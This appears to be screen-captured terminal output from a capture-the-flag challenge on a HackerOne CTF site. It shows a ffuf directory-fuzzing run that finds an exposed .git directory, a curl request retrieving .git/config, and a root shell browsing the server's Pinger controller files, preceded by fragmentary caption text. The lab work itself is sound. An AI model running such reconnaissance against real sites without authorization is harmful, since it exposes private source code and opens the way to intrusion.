 https://ccc.
ccc-designs
E2JuE2hWY
pinger/inde
ccc.h1ctf.com/2b5d2b11513d2c9b/api/ping?id=1
{"result":"If we find a matching ID we'll send a ping"}
root@tmpbox: ~
root@ccc-ctf: /var/www/7vndj3473ksd/j3j4hd8_controllers 106x18
logallrefupdates = true
[remote "origin"]
url = https://github.com/ccc-labs/pinger.git
fetch = +refs/heads/*:refs/remotes/origin/*
[branch "master"]
remote = origin
merge = refs/heads/master
root@ccc-ctf:/var/www/7vndj3473ksd/j3j4hd8_view/git# cd ../
root@ccc-ctf:/var/www/7vndj3473ksd/j3j4hd8_view# cd ..
root@ccc-ctf:/var/www/7vndj3473ksd# cd j3j4hd8_routes/
root@ccc-ctf:/var/www/7vndj3473ksd/j3j4hd8_routes# ls
url.php
root@ccc-ctf:/var/www/7vndj3473ksd/j3j4hd8_routes# nano url.php
root@ccc-ctf:/var/www/7vndj3473ksd/j3j4hd8_routes# cd ../j3j4hd8_controllers/
root@ccc-ctf:/var/www/7vndj3473ksd/j3j4hd8_controllers# ls
Pinger.php  Website.php
root@ccc-ctf:/var/www/7vndj3473ksd/j3j4hd8_controllers# nano Pinger.php
root@ccc-ctf:/var/www/7vndj3473ksd/j3j4hd8_controllers#
root@tmpbox: ~ 96x27
:: Method : GET
:: URL : https://ccc.h1ctf.com/2b5d2b11513d2c9b/FUZZ
:: Wordlist : FUZZ: common.txt
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200,204,301,302,307,401,403,405
________________________________________________
.git [Status: 403, Size: 170, Words: 5, Lines: 7]
.git/HEAD [Status: 200, Size: 23, Words: 2, Lines: 2]
.git/config [Status: 200, Size: 263, Words: 19, Lines: 12]
:: Progress: [4686/4686] :: Job [1/1] :: 1851 req/sec :: Duration: [0:00:03] :: Errors: 0 ::
root@tmpbox:~# curl https://ccc.h1ctf.com/2b5d2b11513d2c9b/.git/config
[core]
repositoryformatversion = 0
filemode = true
bare = false
logallrefupdates = true
[remote "origin"]
url = https://github.com/ccc-labs/pinger.git
fetch = +refs/heads/*:refs/remotes/origin/*
[branch "master"]
remote = origin
merge = refs/heads/master
root@tmpbox:~#